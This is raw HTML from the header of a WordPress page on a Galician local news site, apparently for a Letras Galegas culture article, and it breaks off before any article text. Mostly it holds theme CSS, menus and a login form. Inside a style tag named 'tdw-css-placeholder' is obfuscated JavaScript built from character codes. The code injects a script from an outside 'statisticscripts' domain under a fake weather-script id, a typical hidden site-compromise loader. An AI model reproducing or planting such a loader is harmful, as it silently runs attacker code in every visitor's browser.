#00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/63787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=63787' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fletras-galegas-no-barco-unha-gran-festa-cultural%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fletras-galegas-no-barco-unha-gran-festa-cultural%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-63787 single-format-standard wp-theme-Newspaper td-standard-pack letras-galegas-no-barco-unha-gran-festa-cultural global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">10.8</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">viernes, noviembre 7, 2025</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">ValdeorrasDeCerca</span>
